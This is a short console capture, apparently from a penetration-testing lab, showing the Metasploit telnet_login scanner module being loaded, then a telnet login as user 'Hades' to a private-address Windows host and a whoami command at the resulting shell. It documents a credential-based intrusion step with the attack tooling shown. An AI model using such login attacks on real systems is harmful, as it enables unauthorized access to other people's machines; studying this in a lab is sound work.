 msf6 > use auxiliary/scanner/telnet/telnet_login
msf6 auxiliary(scanner/telnet/telnet_login) > telnet 192.168.52.141
[*] exec: telnet 192.168.52.141
Trying 192.168.52.141...
Connected to 192.168.52.141.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: Hades
password:
*===============================================================
Welcome to Microsoft Telnet Server.
*===============================================================
C:\Documents and Settings\Hades>whoami